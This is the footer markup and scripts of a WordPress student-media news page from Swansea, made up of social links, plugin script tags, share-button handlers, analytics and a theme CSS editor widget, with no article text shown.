                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69774bc64d0e1
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2021\/02\/15\/erasmus-erasure\/":13867};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'13867',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '13867' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69774bc64de50"></textarea>
						<div id="td_live_css_uid_1_69774bc64de50" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69774bc64de50');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69774bc64de50");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>